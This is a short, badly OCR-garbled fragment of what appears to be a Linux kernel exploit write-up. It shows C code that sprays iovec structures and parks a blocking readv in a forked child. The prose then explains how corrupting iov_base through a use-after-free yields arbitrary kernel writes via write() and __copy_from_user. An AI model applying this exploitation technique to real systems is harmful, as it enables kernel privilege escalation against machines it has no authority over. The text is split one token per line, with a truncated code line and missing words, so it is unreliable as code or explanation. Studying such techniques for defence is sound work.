
iov_read_buffers
[
0
].
iov_base
=
read_buffer0
;
iov_read_buffers
[
0
].
iov_len
=
0x10
;
iov_read_buffers
[
1
].
iov_base
=
read_buffer0
;
iov_read_buffers
[
1
].
iov_len
=
0x10
;
iov_read_buffers
[
8
].
iov_base
=
read_buffer0
;
iov_read_buffers
[
8
].
iov_len
=
0x10
;
iov_read_buffers
[
12
].
iov_base
=
read_buffer0
;
iov_read_buffers
[
12
].
iov_len
=
0x10
;
if
(
!
fork
()){
ssize_t
readv_res
=
readv
(
pipefd
[
0
],
iov_r
exit
(
0
);
}
The
is a blocking call that
stays
(does
readv
not free) the object in the kernel so that we can
corrupt it using our UAF and re-use it later with
our arbitrary modified content. If we corrupt the
of an
structure we can write at
iov_base
iovec
arbitrary kernel addresses with a
syscall
write
since it is uses the unsafe
__copy_from_user